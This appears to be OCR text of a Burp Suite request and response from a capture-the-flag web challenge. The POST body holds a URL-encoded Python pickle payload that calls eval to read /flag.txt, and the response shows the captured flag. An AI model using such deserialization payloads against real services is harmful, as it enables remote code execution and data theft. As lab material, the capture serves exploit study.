 Request
Pretty Raw Hex
\n
1 POST /b1g_m4mber HTTP/1.1
2 Host: f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81
3 Content-Length: 168
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81/b1g_m4mber
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
3 Cookie: _xsrf=2|29621cca|001f5cfb87dd2121d35be23ebfd95f5c|1688285748; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImRkZCJ9.kC6UfkHBtMq6-m
SHNLj_A630GPZDuQCZngO63d1ZsBw; commodity_id=
"2|1:0|10:1688286610|12:commodity_id|8:MTYyNA==|eb8aae17c051144c6958764706ea
5592df9afb8a4aae0733dc6311b520f1c5fb"
4 Connection: close
5
6 _xsrf=2%7Cc00ee05d%7Ce973a06c6eb1ddb63a371ea956b5a3cb%7C1688285748&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%29.read%28%29%22%0A
p1%0Atp2%0ARp3%0A.
Response
Pretty Raw Hex Render
\n
48
49 <div class="ui text container login-wrap-inf">
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" >
<span style="visibility:hidden">
删库跑路前我留了好东西在这里
</span>
</a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">
admin
</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">
flag{ee554aaf-e8c9-4ce5-b2c8-406d14bb5aa4}
62 </div>
63 <div class="ui segment">
64 <form action="/b1g_m4mber" method="post">
65 <input type="hidden" name="_xsrf" value="
2|4fa17a5b|66dc3a6ae11e47b0b59884afd91a39cd|1688285748"/>
66 <input hidden="hidden" type="text" class="f-m ui segment" name="
become" placeholder="" value="admin" required>
67 <div class="group">
68 <button type="submit" class="ui secondary button ">
一键成为大会员
</button>
69 </div>
70 </form>
71 </div>